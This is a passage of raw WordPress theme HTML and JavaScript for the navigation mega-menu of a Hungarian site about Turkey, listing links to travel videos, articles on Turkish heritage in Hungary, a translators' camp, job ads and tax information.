            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re 